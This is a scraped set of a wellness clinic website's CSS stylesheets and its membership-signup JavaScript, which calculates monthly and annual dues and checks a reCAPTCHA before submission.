	.widget_service_block .tg-one-third {
		float: left;
		margin: 0 2.46305%;
		padding: 0 0 30px;
		width: 28.4072%;
	}
	.tg-one-half-last, .tg-one-fourth-last {
		float: right;
	}
	.tg-service-left {
		float: left;
		margin: 0;
	}
	.tg-service-right {
		float: right;
		margin: 0;
	}
	.tg-column-1, .tg-column-3 {
		float: left;
		width: 46.7684729%;
	}
	.tg-column-2, .tg-column-4 {
		float: right;
		margin-right: 0;
	}
	.tg-after-two-blocks-clearfix {
		clear: both;
	}
	.tg-after-three-blocks-clearfix {
		clear: none;
	}
}

@media screen and (max-width: 768px) {
	#primary, #secondary, .wide-978 #primary, .narrow-978 #primary {
		float: none;
		width: 100%;
		margin: 0;
	}
	#header-left-section {
		float: none;
		max-width: 100%;
		margin-right: 0px;
	}
	#header-logo-image {
		float: none;
		text-align: center;
		margin-bottom: 10px;
		padding-right: 0;
	}
	#header-text {
		float: none;
		text-align: center;
		padding: 0;
		margin-bottom: 10px;
	}
	#site-description {
		padding-bottom: 5px;
	}
	#header-right-section {
		float: none;
		max-width: 100%;
	}
	#header-right-section .widget {
		padding: 0 0 10px 0;
		float: none;
		text-align: center;
	}
	.menu-toggle {
		display: block;
	}
	.main-navigation {
		float: none;
	}
	.main-navigation.toggled .nav-menu {
		display: block;
	}
	.main-navigation ul {
		display: none;
	}
	#featured-slider .entry-container {
		max-width: 70%;
	}
	#featured-slider .entry-description-container {
		padding: 5px 10px;
		padding: 0.5rem 1rem;
	}
	#featured-slider .slider-title-head {
		margin-bottom: 0;
	}
	#featured-slider .entry-title span {
		font-size: 18px;
		line-height: 1.4;
	}
	#featured-slider .entry-content p {
		font-size: 14px;
		line-height: 1.4;
	}
	#featured-slider .slider-read-more-button {
		font-size: 14px;
		padding: 5px 10px;
		padding: 0.5rem 1rem;
	}
	/* =RESPONSIVE SUB TOGGLE MENU
	----------------------------------------------- */
	/* sub-toggle */
	.sub-toggle {
		background: #374b52 none repeat scroll 0 0;
		color: #ffffff;
		cursor: pointer;
		display: block;
		height: 24px;
		line-height: 21px;
		position: absolute;
		right: 15px;
		text-align: center;
		top: 9px;
		width: 24px;
	}
	.main-small-navigation li.current-menu-item > .sub-toggle {
		background: #ffffff none repeat scroll 0 0;
	}
	.main-small-navigation li.current-menu-item > .sub-toggle i {
		color: #d40234;
	}
	.better-responsive-menu .menu-primary-container .sub-menu {
		display: none;
	}
	.sub-toggle span {
		display: inline-block;
		font-size: 11px;
		line-height: 23px;
		margin-left: 0;
	}
	.main-small-navigation li:hover > .sub-toggle {
		background: #ffffff;
		color: #374b52;
	}
	.sub-toggle span.genericon-downarrow {
		line-height: 30px;
		margin-left: 0;
	}
	.better-responsive-menu .site-header .menu-toggle {
		background: #3a3a3a none repeat scroll 0 0;
		color: #fff;
		font: 0px/0 a;
		height: 36px;
		margin: 0;
		padding: 0;
		position: relative;
		text-align: center;
		width: 40px;
	}
	.better-responsive-menu #site-navigation {
		float: left;
		margin-top: 0;
	}
	.better-responsive-menu #header-text-nav-wrap {
		padding: 0;
	}
	.better-responsive-menu #header-text-nav-wrap #header-right-section .widget {
		padding: 0;
	}
	.better-responsive-menu .site-header .menu-toggle::before {
		font-size: 21px;
		left: 50%;
		line-height: 25px;
		margin-right: 0;
		position: absolute;
		top: 50%;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}
	.better-responsive-menu #header-text-nav-container {
		position: relative;
		margin-bottom: 15px;
		border: none;
	}
	.better-responsive-menu #site-navigation .menu-primary-container {
		left: 0;
		position: absolute;
		top: 100%;
		width: 100%;
		z-index: 9999;
	}
	.better-responsive-menu #header-text {
		float: left;
		text-align: left;
	}
}

@media (min-width: 600px) and (max-width: 768px) {
	.better-responsive-menu #header-right-section {
		float: right;
		margin-top: 15px;
		max-width: 100%;
	}
	.better-responsive-menu #site-navigation {
		float: right;
		margin-top: 10px;
		padding: 0;
	}
	.better-responsive-menu .main-small-navigation {
		margin-top: 10px;
	}
	.better-responsive-menu #header-logo-image {
		float: left;
		margin-bottom: 0;
		margin-right: 10px;
	}
	.better-responsive-menu #header-left-section {
		float: left;
		margin-top: 10px;
	}
	.better-responsive-menu #header-text {
		float: left;
		margin: 13px 0 0;
		text-align: left;
	}
	.better-responsive-menu #site-description {
		font-size: 13px;
		margin-bottom: 0;
	}
	.better-responsive-menu #site-title a {
		font-size: 28px;
	}
}

@media screen and (max-width: 500px) {
	.tg-one-half, .tg-one-third, .tg-one-fourth, .widget_service_block .tg-one-third {
		float: none;
		width: 95%;
		margin: 10px;
		padding: 0px;
	}
	.tg-column-1, .tg-column-2, .tg-column-3, .tg-column-4 {
		float: none;
	}
	
	
	#primary, #secondary {
		float: none;
		width: 100%;
		margin: 0;
	}
	.wide-978 #primary, .narrow-978 #primary, .wide-978 #secondary, .narrow-978 #secondary {
		width: 100%;
	}
	

}


.single-list-mobile > li {
	padding: 10px;
	margin: 10px 2px 15px 0px;
}

.single-list-mobile > li > a {
	padding: 10px;
	margin: 25px 10px 15px 5px;
	font-size: 1.3em;
}

@media screen and (max-width: 650px) {
		.single-list-mobile {
		width: 95%;
	}
	ul.single-list-mobile {
		width: 90%;
		margin: 5%;
	}
	ul.single-list-mobile > strong {
		font-size: 1.4em;	
	}
	ul.single-list-mobile > li {
		font-size: 1.3em;
		line-height: 1.5em;
		margin: 20px;
	}
	#featured-slider .entry-description-container {
		padding: 3px 6px;
		padding: 0.3rem 0.6rem;
	}
	#featured-slider .entry-title span {
		font-size: 14px;
	}
	#featured-slider .entry-content p {
		font-size: 10px;
	}
	#featured-slider .slider-read-more-button {
		margin-top: 5px;
		font-size: 10px;
		padding: 3px 6px;
		padding: 0.3rem 0.6rem;
	}
	#controllers {
		bottom: 5px;
	}
	#controllers a {
		height: 4px;
		margin: 0 3px;
		width: 12px;
	}
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 25%;
	}
	.better-responsive-menu #header-logo-image {
		display: inline-block;
	}
	.better-responsive-menu #header-text {
		display: inline-block;
		float: none;
		margin-top: 12px;
		vertical-align: top;
	}
	.better-responsive-menu #header-left-section {
		padding-top: 10px;
		text-align: center;
	}
	.better-responsive-menu #header-right-sidebar {
		float: right;
		margin-top: 10px;
	}
}

@media only screen and (max-width: 420px) {
	#page {
		width: 97%;
	}
	.inner-wrap {
		width: 95%;
	}
	#featured-slider .entry-content,
	#featured-slider .slider-read-more-button {
		display: none;
	}
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}
	.better-responsive-menu #header-text {
		text-align: center;
	}
}












/*wp header styles richard */
.widgetTitle {
	font-size: 0.9em; 
/* 	font-weight: bold;  */
	text-align: center; 
	display: block; 
	margin: -10px 0 0 0; 
	padding: 0px;
}

#phone {
  /*margin: 0 0 0 10px;
	color: white;
    -webkit-border-radius: 4px;
    border-radius: 4px;
	background-color: #374b52;
    display: block;
	padding: 4px 15px 4px 15px;
    text-decoration: none;
	float: left;
	border: 1px solid black;
	text-align: center;*/
	cursor: text;
	/*margin: 0 0 0 0; */
	pointer-events: none;
}

#phoneTwo {
  /*margin: 0 0 0 10px;
	color: white;
    -webkit-border-radius: 4px;
    border-radius: 4px;
	background-color: #374b52;
    display: block;
	padding: 4px 15px 4px 15px;
    text-decoration: none;
	float: left;
	border: 1px solid black;
	text-align: center;*/
	cursor: text;
	/*margin: 0 0 0 0; */
	pointer-events: none;
}

/*richard styles of contact page*/
.contactTwo {
    background-color: #d3e8e8;
	border: 1px groove black;
	border-radius: 8px;
		-webkit-border-radius: 8px;
}
.contactTwoHeader {
   text-align: center;
	background-color: #374b52;
    /*background-color: rgba(0,0,0,0.2);  Black w/ opacity */
	border-top-left-radius: 8px;
		-webkit-border-top-left-radius: 8px;
	border-top-right-radius: 8px;
		-webkit-border-top-right-radius: 8px;
}
.contactTwoHeader h4 {
	color: white;
}



/*js popup for contact form*/
 .moedal {
    display: none; /* Hidden by default */
    position: absolute; /* Stay in place */
    z-index: 19999; /* Sit on top */
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: scroll; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.74); /* Black w/ opacity */
    -webkit-animation-name: fadeIn; /* Fade in the background */
    -webkit-animation-duration: 0.8s;
    animation-name: fadeIn;
    animation-duration: 0.8s
}



/*wp footer richard styles*/
.foot {
	text-align: center;
}

#contactBtn {
	margin: 0px;
	float: left;
}


/* moedal Content */
.moedal-content {

    position: absolute;
	left: 0;
	right: 0;
	margin: 40px auto;
    text-align: left;
    background-color: #d3e8e8;
    width: 30%;
    -webkit-animation-name: slideIn;
    -webkit-animation-duration: 0.6s;
    animation-name: slideIn;
    animation-duration: 0.8s;
	border: 1px groove black;
	border-radius: 8px;
		-webkit-border-radius: 8px;
}
/*
input.wpcf7-submit {
	background-color: rgba(0,0,0,0.2);
	display: block;
	text-align: center;
}
*/
/* The klose Button */
.klose {
    color: white;
    float: right;
    font-size: 32px;
    font-weight: bold;
}

.klose:hover,
.klose:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}

.moedal-header {
   text-align: center;
	background-color: #374b52;
    /*background-color: rgba(0,0,0,0.2);  Black w/ opacity */
    color: white;

}
.moedal-header h4 {
    color: white;
}
.moedal-body {padding: 2px 6px;}

.moedal-footer {
	background-color: #374b52;
    /*background-color: rgba(0,0,0,0.2);  Black w/ opacity */
    color: white;
	text-align: center;
}
.moedal-footer h6 {
	font-style: italic;
    color: white;
	text-align: center;
}

.wpcf7-mail-sent-ok {

	background: #006400;
	text-align: center;
	border: 1px solid black;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	color: white;
}

/* Add Animation */
@-webkit-keyframes slideIn {
    from {bottom: -800px; opacity: 0}
    to {top: 15px; opacity: 1}
}

@keyframes slideIn {
    from {bottom: -800px; opacity: 0}
    to {top: 15px; opacity: 1}
}

@-webkit-keyframes fadeIn {
    from {opacity: 0}
    to {opacity: 1}
}

@keyframes fadeIn {
    from {opacity: 0}
    to {opacity: 1}
}


/*window width styles */
@media only screen and (max-width: 1100px) {
.moedal-content {

    width: 50%;
	}
}


@media only screen and (max-width: 770px) {
.moedal-content {

    width: 75%;
	}

	#contactBtn {
		width: 100%;
		font-size: 1.2em;
}
	#contactBtnTwo {
		width: 100%;
		font-size: 1.2em;
}
	
#phone {
  width: 100%;
	font-size: 1.2em;
	margin: 10px 0 0 0;
	cursor:pointer;
	pointer-events: auto;
}
	
#phoneTwo {
  width: 100%;
	font-size: 1.2em;
	margin: 10px 0 0 0;
	cursor:pointer;
	pointer-events: auto;
}	
}



/*Service page styles*/
.serviceHeading {
	font-size: 1.2em;
	padding: 0;
	margin-bottom: 0;
	margin-top: -20px;
}
.ctaButtons {
	font-style: italic; 
	font-size: 1.2em; 
	text-align: center; 
	display: block; 
	font-family: cursive;
}

.OneHundredPercent {
	width: 100%;
	clear: both;
}

.SixtyPercent {
	width: 58%; 
	float: left;
	margin-top: -40px;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.FortyPercent {
	float: left; 
	width: 38%;
	margin-right: 4%;
	margin-top: -40px;
}

.TwentyPercent {
	width: 40%;
	float: right;
	padding: 10px; 
	margin: 10px;
	background-color: #cfded9;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.vidContainer {
	position:relative; 
	width: 100%; 
	padding-top: 60%;
	
}

.youTubeStyle {
	position: absolute; 
	top: 0; 
	right: 0; 
	width: 100%; 
	height: 100%;
}


@media only screen and (max-width: 600px) {
		
		.SixtyPercent {
			width: 100%;
			float: none;
			clear: both;
			margin-top: -20px;
		}

		.FortyPercent {
			width: 100%;
			float: none;
			clear: both;
			margin-top: -40px;
		}

		.TwentyPercent {
			width: 96%;
			float: none;
			clear: both;
			
		}

		.vidContainer {
			position:relative; 
			width: 100%; 
			padding-top: 60%;
		}

		.youTubeStyle {
			position: absolute; 
			top: 0; 
			right: 0; 
			width: 100%; 
			height: 100%;
		}

	
}

/*end of service page styles*/







/*richard homepage tile styles*/
	.tile-title {
		position: absolute;
		font-size: 1.9em;
    	top: 50%;
    	left: 20%;
/*    	transform: translate(-10%, -30%); */
		padding: 0;
		margin: 0;
	}
	.relative {
		position: relative;	
	}
	


/*richard mailchimp  */ 
#mc4wp-form-1 {
	border: 1px solid black;
	color: black;
	width: 80%;
	margin-left: 10%;
	margin-right: 10%;
/* 	min-width: 320px; */
/* 	background: blue; */
	 background-image: url("https://terrainwellness.com/wp-content/uploads/2020/04/portland-natural-medicine.jpg");
	  background-repeat: no-repeat;
  background-position: center; 
	background-size: cover;
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	float: left;
	padding: 3px; 
/* 	margin: 3px; */
	
}

#mailchimp input {
	margin-top: 10px;
	margin-bottom: 0px;
	color: black;
}
div.buttonholder {
	text-align: center;
}
#mailchimp img {
	border: 1px solid black;
	width: 45%;
	float: left;
/* 	min-width: 300px; */
	margin: 2%;
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

#mailchimptext {
	border: 1px solid black;
	font-family: serif;
	float: left;
	width: 45%;
	margin: 2%;
	padding: 5px;
/* 	min-width: 300px; */
	background-color: rgba(255, 255, 255, 0.7);
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

#mailchimptext span {
	font-size: 1.4em;
	text-align: center;
	display: block;
/* 	font-weight: bold; */
}
 @media only screen and (max-width: 700px) {
	 #mailchimptext {
		width: 90%;
		margin: 5%; 
	 }
	 #mailchimp img {
		width: 90%;
		margin: 5%; 
	 }
}

 @media only screen and (max-width: 900px) {
	 #mailchimp {
		 width: 99%;
		 margin: 0;
	 }
}



/*box shadow for divs and pix*/
.box-shadow {
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	border: 1px solid black;
}


/*divided column list*/
.column-list-container {
	color: black;
	width: 100%;
	border-top: 1px solid black;
	border-bottom: 1px solid black;
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
		 background-image: url("https://terrainwellness.com/wp-content/uploads/2019/07/vegetables-for-thyroid-cleanse.jpg");
	  background-repeat: no-repeat;
  background-position: center top; 
	background-size: cover;
}

/* .column-list-container img {
	background: none;	
	margin: 0px;
	padding: 0px;
} */

.column-subtitle {
/* 	display: block; */
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	width: 80%;
	padding: 10px;
	color: black;
	margin-left: 10%;
	background-color: rgba(255, 255, 255, 0.7);
}
.column-list {
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	display: block;
	float: left;
	width: 40%;
	margin: 4%;
	padding: 1%;
	background-color: rgba(255, 255, 255, 0.7);
}

/*wood background list*/
.wood-background {
/* 	padding: 2.5%; */
	color: black;
	width: 100%;
	border: 1px solid black;
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
		 background-image: url("https://terrainwellness.com/wp-content/uploads/2019/07/Terrain-Wellness-Naturopathic-Doctors-Wood-Background.jpg");
}

/*artichoke background https://terrainwellness.com/wp-content/uploads/2019/07/artichoke-dip-long-healing-foods-no-logo.jpg*/
.artichoke-background {
/* 	padding: 2.5%; */
	color: black;
	width: 100%;
	border: 1px solid black;
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background-image: url("https://terrainwellness.com/wp-content/uploads/2019/07/artichoke-dip-long-healing-foods-no-logo.jpg");
    background-repeat: vertical;
    background-position: center top; 
    background-size: contain;
}
/*end artichoke */
.single-column-list {
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	display: block;
/* 	float: left; */
	width: 90%;
	margin: 5%;
	padding: 2.5%;
	background-color: rgba(255, 255, 255, 0.7);
}

.single-column-list-brown {
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	display: block;
/* 	float: left; */
	width: 90%;
	margin: 5%;
	padding: 2.5%;
/* 	background-color: rgba(225,192,150, 0.7); */
	background-color: rgba(225,210,196, 0.7);
}

.text-shadow {
	text-shadow: 1px 1px 2px gray;
}
.wood-background h1 {
	text-shadow: 1px 1px 2px gray;
}
.wood-background h2 {
	text-shadow: 1px 1px 2px gray;
}
.wood-background h3 {
	text-shadow: 1px 1px 2px gray;
}
.wood-background h4 {
	text-shadow: 1px 1px 2px gray;
}
.wood-background h5 {
	text-shadow: 1px 1px 2px gray;
}
/*mailchimp error messages*/
.mc4wp-response {
	background-color: rgba(255,255,150, 0.5);
/* 	padding: 5px; */
	width: 80%;
	margin-left: 10%;
/* 	border: 1px solid black; */
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.5);
	display: block;
}
.mc4wp-response p {
	padding: 10px;
	font-family: serif;
	font-size: 1.7em;
	text-align: center;
	color: white;
	text-shadow: 0px 0px 2px #000000;
}

.blog-image {
	width: 40%;
}

.blog-thumb {
	width: 20%;
}

.thirty-percent-box {  
	width: 30%; 
	background-color: white;
	min-width: 330px; 
	border: 1px solid black; 
	padding: 20px; 
	margin: 3%;  
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.5);
}	

.home-page-splash {
	width: 100%; 
	margin: 0%; 
	padding: 5%; 
	background-color: #315681; 
	background-image: url('https://terrainwellness.com/wp-content/uploads/2019/10/primary-care-doctors-portland-oregon-in-autumn.jpg');
	background-repeat: no-repeat; 
	background-position: top, left;
}


@media only screen and (max-width: 400px) {
	.blog-image {
	   width: 95%;
    }
	.blog-thumb {
	   width: 40%;
    }
	.single-column-list {
		width: 95%;
	}
	.wood-background {
		padding: 0%;	
	}
	.home-page-splash {
		padding: 2.5%;
	}
}



@media only screen and (max-width: 600px) {
	.single-list-mobile {
		width: 90%;
		margin: 5%;
	}
	.thirty-percent-box {
		width: 90%;
		margin: 5%;
	}
}

  .bottom-title {
     margin-top: 30px;
  }
/*example-table*/
.example-table {
  font-family: arial, sans-serif;
  border-collapse: 1px solid black;
  box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.5);
  background-color: rgba(255, 255, 255, 0.6);
  width: 100%;
}

.example-table > td, th {
  border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}

.even {
  background-color: #dddddd;
}


/* begin membership styles */
.membership-container {
	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	display: block;
	background-image: url(https://terrainwellness.com/wp-content/uploads/2019/10/primary-care-health-membership-portland-oregon.jpg);
	background-repeat: no-repeat;
    background-position: center; 
	background-size: auto 100%;
	margin: 2% 15% 0% 15%;
	padding: 2%;
	width: 70%;
	height: 100%;
}

.membership-form {
	color: black; 
	padding: 2% 10% 5% 10%;
	background-color: rgba(255, 255, 255, 0.8);	box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	display: block;
}

.hide {
   display: none; 
	width: 100%;
}

.whitebox {
 		background-color: rgba(255, 255, 255, 0.8);	 
		box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	
}

@media only screen and (max-width: 600px) {
	.membership-container {
		width: 100%;
		margin: 0;
	}
	.membership-form {
		margin: 5px 0px 5px 0px;
		padding: 5%;
	}

}
/* end membership styles */

.clearboth {
	clear: both;
	
}


/* woocommerce styles */

.woocommerce-product-gallery__image {
/*  	width: 20% !important; */
/* 	border: 10px solid pink !important; */
	
}
.product {
/* 	float: none; */
/*  	max-width: 600px;  */
 	width: 60%; 
 	margin: auto; 
/*  	background: blue;  */
}
.inline-product-container {
	float: left; 
	text-align: center; 
	background: white; 
	width: 25%; 
	margin: 0px 10px -10px 10px; 
	padding: 0px 10px -30px 10px;	
}

ul.columns-1 > li {
	width: 100% !important;
}


@media only screen and (max-width: 800px) {
	.product {
     /* 	float: none; */
    /*  	max-width: 600px;  */
        	width: 80%;

        	margin: auto;

    /*  	background: blue;  */
    }
		.inline-product-container {
	   width: 35%; 
	   margin: 10px; 
	   padding: 10px;	
    }
}
@media only screen and (max-width: 400px) {
	.product {
     /* 	float: none; */
    /*  	max-width: 600px;  */
        	width: 100%;

        	margin: auto;

    /*  	background: blue;  */
    }
	
	
	.inline-product-container {
	   float: none; 
	   width: 90%; 
	   margin: 5%; 
	   padding: 5%;	
    }
}
.woocommerce-notices-wrapper {}





/* favorite things page */
.fave-things-intro {
	 width: 40%; 
	min-width: 300px; 
	margin: 0% 10% 0% 10%; 
	padding: 10px; 
	float: left;
}

.fave-things-header {
	border-bottom: 3px inset black;
	padding: 10px; 
	width: 100%; 
	background-color: #c4e5f6; 
	min-height: 350px;
}

.fave-things-title {
	font-family: Brush Script MT, Brush Script Std, cursive; 
	text-align: center;
	font-size: 3em;
}

.headshot-pic {
	width: 25%;
	float: left;
}

/* @media screen and (max-width: 900px) {

  
  .headshot-pic {
	width: 30%;
  }
} */

@media screen and (max-width: 600px) {
  .fave-things-intro {
    width: 80%; 
	min-width: 300px; 
	margin: 0% 10% 10% 10%; 
	padding: 10px; 
  }
  
  .headshot-pic {
	width: 100%;
  }
}







--- FILE ---
content_type: text/css
request_url: https://terrainwellness.com/wp-content/uploads/custom-css-js/5153.css?v=6604
body_size: 381
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Nov 29 2023 | 19:24:10 */
.cs_content_wrap{
    width: 100%;
    height: auto;
    overflow: hidden;
}
.cs_type_row .col{
    text-align: center;
}
.cs_col_product{
    border: 3px solid #FEE978;
}
.cs_col_books{
    border: 3px solid #428C66;
}
.cs_col_discount{
    border: 3px solid #74C6E9;
}
.cs_product_head{
    text-align: center;
    background-color: #F7DA0B;
}
.cs_type_row h1{
    color: #000000;
    font-weight: 700;
}
.cs_product_head h1{
    color: #ffffff;
    font-weight: 600;
}
.cs_product_head p{
    color: #000000;
    font-size: 20px;
    font-weight: 600;
}

.cs_category{
    text-align: center;
    padding: 60px 0px;
    color: #39A9DF;
    font-weight: 700;
    font-size: 38px;
}
.cs_item{
    text-align: center;
    padding: 20px 10px;
}
.cs_item:hover {
    box-shadow: 0px 0px 10px 0px #ddddddbf;
    border-radius: 5px;
}
.cs_item img{
    height: 270px;
    width: auto;
}
.cs_item .cs_title{
    color: #000000;
    font-size: 22px;
    min-height: 55px;
}
.cs_item .cs_desc{
    color: #C1C8CC;
    font-size: 16px;
    min-height: 170px;
}
.cs_item a {
    background-color: #80C141;
    color: #ffffff;
    padding: 7px 30px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 16px;
    font-weight: 500;
}
.cs_item a:hover{
    background-color: #F7DA0B;
}

/* Mobile Device*/
@media only screen and (max-width: 576px) {
    .cs_empty{
        display: none;
    }
    .cs_item .cs_title, .cs_item .cs_desc{
        min-height: unset;
    }
	.cs_item{
		flex: 1 0 100% !important;
	}
    
}

--- FILE ---
content_type: text/javascript
request_url: https://terrainwellness.com/richard_js/signup.js
body_size: 1411
content:
//pricing variables for promo, need if else to change prices on expiry date
//pre jan 15th 2020 prices.
// var indy = 300.00;
// var twoFam = 450.00;
// var threePlusFam = 550.00;

//regular prices
var indy = 400.00;
var twoFam = 600.00;
var threePlusFam = 750.00;

var regularIndy = 400;
var regularTwoFam = 600;
var regularThreePlusFam = 750;

//Date
// var today = new Date();
//return radio button value
function radioButtonValue(argz) {
  var ele = document.getElementsByName(argz);
      for (i = 0; i < ele.length; i++) {
          if (ele[i].checked) {
              return ele[i].value;
          }
      }
}
///////////////////////////////////////////////////////////////////////
function numberWithCommas(x) {
    return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
}
///////////////////////////////////////////////////////////////////////
function annualPrice(priceMonthly) {
    return (priceMonthly * 12).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function annualWithDiscount(priceMonthly) {
    return ((90 / 100) * annualPrice(priceMonthly)).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function annualSavings(priceMonthly) {
    return ((1 / 10) * annualPrice(priceMonthly)).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function optionTamer(indy, twoFam, threePlusFam) {
        // var indyOrFamily = radioButtonValue('individual-family');
        //
        // if (indyOrFamily == "individual") {
        //     return priceMonthly = indy.toFixed(2);
        //     // console.log("isIndy");
        // } else if (indyOrFamily == "family") {
        //         var familySize = radioButtonValue('family');
        //             if (familySize == "2-member") {
        //                   return priceMonthly = twoFam.toFixed(2);
        //             }   else if (familySize == "3-member") {
        //                   return priceMonthly = threePlusFam.toFixed(2);
        //             }
        // }
}
///////////////////////////////////////////////////////////////////////

//pricing function
function totalCalc() {
    // console.log("totalCalc has been tiggered");
    var monthlyOrAnnually = radioButtonValue('annually-monthly');


      var priceMonthly = 0;
      var priceAnnually = 0;
      var paidAnnuallyPrice = 0;
      var paidAnnuallySavings = 0;

      var regularPriceMonthly = 0;
      var regularPriceAnnually = 0;
      var regularPaidAnnuallyPrice = 0;
      var regularAnnuallySavings = 0;

      var priceHTML = document.getElementById("priceTotal");
      var regPriceHTML = document.getElementById("regPriceTotal");

      var indyOrFamily = radioButtonValue('individual-family');

      if (indyOrFamily == "individual") {
          priceMonthly = indy.toFixed(2);
          regularPriceMonthly = regularIndy.toFixed(2);
          // console.log("isIndy");
      } else if (indyOrFamily == "family") {
              var familySize = radioButtonValue('family');
                  if (familySize == "2-member") {
                        priceMonthly = twoFam.toFixed(2);
                        regularPriceMonthly = regularTwoFam.toFixed(2);
                  }   else if (familySize == "3-member") {
                        priceMonthly = threePlusFam.toFixed(2);
                        regularPriceMonthly = regularThreePlusFam.toFixed(2);
                  }
      }

      // console.log("price monthly: " + priceMonthly);

      priceAnnually = annualPrice(priceMonthly);
          // console.log("price annually: " + priceAnnually);

      paidAnnuallyPrice = annualWithDiscount(priceMonthly);
          // console.log("Paid annually: " + paidAnnuallyPrice);

      paidAnnuallySavings = annualSavings(priceMonthly);
          // console.log("Paid annually savings: " + paidAnnuallySavings);




///data presentation.
      if (monthlyOrAnnually == "monthly") {
          priceHTML.innerHTML = "<strong>Monthly Dues: $" + numberWithCommas(priceMonthly) + "</strong> <br><em><strong style='background-color: #87CEFA;'>You'd save $" + numberWithCommas(paidAnnuallySavings) + "</strong> every year by switching to annual dues. </em>";
          document.getElementById('quotedPrice').value = numberWithCommas(priceMonthly) + ' per month';
      } else if (monthlyOrAnnually == "annually") {
          priceHTML.innerHTML = "<strong>Annual Dues: $" + numberWithCommas(paidAnnuallyPrice) + "</strong> <br><em><strong  style='background-color: #00FF00;'>You're saving $" + numberWithCommas(paidAnnuallySavings) + "</strong> every year by choosing annual dues. </em>";
          document.getElementById('quotedPrice').value = numberWithCommas(paidAnnuallyPrice) + ' per year';
      }
//regPriceHTML
      if (monthlyOrAnnually == "monthly") {
          regPriceHTML.innerHTML = "Standard Monthly Rate of <strong>$" + numberWithCommas(regularPriceMonthly) + "</strong>";
      } else if (monthlyOrAnnually == "annually") {
          regPriceHTML.innerHTML = "Standard Annual Rate of <strong>$" + numberWithCommas(annualWithDiscount(regularPriceMonthly)) + "</strong>";
      }

// console.log('hello bennett');
}






function show1(){
  document.getElementById('familyInfo').style.display ='none';
  document.getElementById("2-member").checked = false;
  totalCalc();
	// console.log("ayye");
}
function show2(){
  document.getElementById('familyInfo').style.display = 'block';
  document.getElementById("2-member").checked = true;
  totalCalc();
	// console.log("riba");
}




function show3(){
  document.getElementById('phoneInfo').style.display ='none';
    document.getElementById("phone-two").required = false;
  // document.getElementById("2-member").checked = false;
  // totalCalc();
	// console.log("ayye");
}
function show4(){
  document.getElementById('phoneInfo').style.display = 'block';
    document.getElementById("phone-two").required = true;
  // document.getElementById("2-member").checked = true;
  // totalCalc();
	// console.log("riba");
}

function unCheckExisting() {
  document.getElementById("existYes").checked = false;
  document.getElementById("existNo").checked = false;
  document.getElementById("recap").value = null;
}
//
// function existingPatient() {
//
//
// }

function checkButtons() {
  var brdCrmb = document.getElementById("monthly");
  if (brdCrmb) {
      document.getElementById("monthly").checked = true;
      document.getElementById("individual").checked = true;

      console.log('buttons checked.');
    } else {
      console.log('buttons not checked.');
    }
    totalCalc();
}


function enableButton() {
  // document.getElementById("#submitBtn").disabled = false;
  // alert('ayye!');
  document.getElementById("recap").value = "true";

};

function submitSignUp() {

  console.log("Submission attempted");
  var response = grecaptcha.getResponse();

    if(response.length == 0) {
      //captcha failed

      alert('captcha failed');
      // return;
